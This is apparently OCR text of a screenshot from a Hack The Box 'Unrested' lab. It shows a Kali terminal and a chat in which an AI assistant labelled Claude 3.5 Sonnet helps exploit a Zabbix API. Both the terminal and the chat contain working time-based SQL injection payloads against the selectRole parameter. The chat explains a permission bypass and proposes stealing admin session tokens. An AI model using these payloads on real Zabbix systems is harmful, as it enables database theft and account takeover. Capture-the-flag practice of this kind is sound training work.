 Home
10.0.2.3
Kali
1 2 3 4
2
3
10.10.14.151
root@kali: ~/Documents/hack-challenge/anthropic
File Actions Edit View Help
(root㉿kali)-[~/Documents/hack-challenge/anthropic]
# curl -s -X POST -H 'Content-Type: application/json' -d '{
"jsonrpc": "2.0",
"method": "user.get",
"params": {
"output": ["userid"],
"editable": true,
"selectRole": ["roleid,name,(SELECT IF(SUBSTRING(password,1,1)=CHAR(36),SLEEP(5),0) FROM users WHERE userid=1)"]
},
"auth": "d335bf2be3529d7025eb401f131c6a1c",
"id": 1
}' http://10.10.11.50/zabbix/api_jsonrpc.php
{"jsonrpc":"2.0","result":[{"userid":"3","role":[]}],"id":1}
(root㉿kali)-[~/Documents/hack-challenge/anthropic]
# curl -s -X POST -H 'Content-Type: application/json' -d '{
"jsonrpc": "2.0",
"method": "user.get",
"params": {
"output": ["userid"],
"editable": true,
"selectRole": ["roleid,name,(SELECT IF(SUBSTRING(password,1,1)=CHAR(36),SLEEP(5),0) FROM users WHERE userid=1)"]
},
"auth": "d335bf2be3529d7025eb401f131c6a1c",
"id": 1
}' http://10.10.11.50/zabbix/api_jsonrpc.php
{"jsonrpc":"2.0","result":[{"userid":"3","role":[]}],"id":1}
(root㉿kali)-[~/Documents/hack-challenge/anthropic]
# curl -s -X POST -H 'Content-Type: application/json' -d '{
"jsonrpc": "2.0",
"method": "user.get",
"params": {
"output": ["userid"],
"editable": true,
"selectRole": ["roleid,name,(SELECT password FROM users WHERE userid=1)"]
},
"auth": "d335bf2be3529d7025eb401f131c6a1c",
"id": 1
}' http://10.10.11.50/zabbix/api_jsonrpc.php
{"jsonrpc":"2.0","result":[{"userid":"3","role":[]}],"id":1}
(root㉿kali)-[~/Documents/hack-challenge/anthropic]
# rm extract.py
rm: cannot remove 'extract.py': No such file or directory
(root㉿kali)-[~/Documents/hack-challenge/anthropic]
# nano extract.py
(root㉿kali)-[~/Documents/hack-challenge/anthropic]
#
CLAUDE SONNET 3.5
To return to your computer, press Ctrl+Alt.
Penetration Testing a Ha
Unrested: Hosts
New Tab
Advanced-SQL-Injection-
https://claude.ai/chat/e0f2c383-1741-4e15-be9e-cba2399a77bd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Claude
Penetration Testing a Hack the Box Challenge
HACKTHEBOX
Unrested
D
What about from this resource? Can we do the SQLi?
Yes, we can perform the SQL injection based on the provided document. Let's craft a
payload using what we learned from the documentation. The key points are:
1. We need editable: true in the params to bypass permission checks
2. The injection point is in the selectRole parameter
3. The SQL injection is in the CUser class when calling addRelatedObjects
Let's try this payload:
bash
Copy
curl -s -X POST -H 'Content-Type: application/json' -d '{
"jsonrpc": "2.0",
"method": "user.get",
"params": {
"output": ["userid", "username"],
"selectRole": ["roleid","name AND (SELECT 1 FROM (SELECT(SLEEP(5)))A)"],
"editable": 1
},
"auth": "d335bf2be3529d7025eb401f131c6a1c",
"id": 1
}' http://10.10.11.50/zabbix/api_jsonrpc.php
This will attempt a simple time-based SQL injection to verify the vulnerability. If it works
(delays for 5 seconds), we can proceed with extracting data from the database, particularly
from the sessions table to get an admin session token.
Let me know if you see a delay in the response and we can move forward with extracting
Reply to Claude...
Claude 3.5 Sonnet
Choose style